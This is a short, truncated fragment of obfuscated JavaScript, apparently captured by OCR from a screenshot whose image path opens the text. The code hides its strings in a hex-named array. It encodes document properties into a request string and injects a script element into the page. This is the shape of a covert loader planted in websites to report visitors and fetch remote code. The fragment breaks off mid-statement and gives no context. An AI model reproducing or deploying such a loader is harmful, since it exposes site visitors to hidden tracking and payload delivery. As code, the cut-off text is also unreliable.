
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])
+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]]
[_0xd052[14]](s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0]
[_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&&